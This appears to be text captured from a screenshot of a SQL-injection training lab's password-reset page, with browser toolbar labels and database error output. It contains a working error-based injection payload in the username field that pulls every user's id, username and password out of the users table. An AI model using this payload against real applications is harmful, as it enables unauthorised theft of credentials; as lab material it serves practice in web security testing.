 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin&passwd=1' and extractvalue(1,concat(0x7c,(select group_concat(id,username,password) from users),0x7c))#
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY